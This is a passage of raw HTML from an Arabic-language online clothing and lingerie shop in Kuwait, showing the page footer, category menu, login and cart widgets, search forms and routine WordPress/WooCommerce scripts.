				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39879"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="18abdc5070" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-145/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="39234" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" data-id="39234" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" data-key="08e196322c" data-product-id="39234" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&q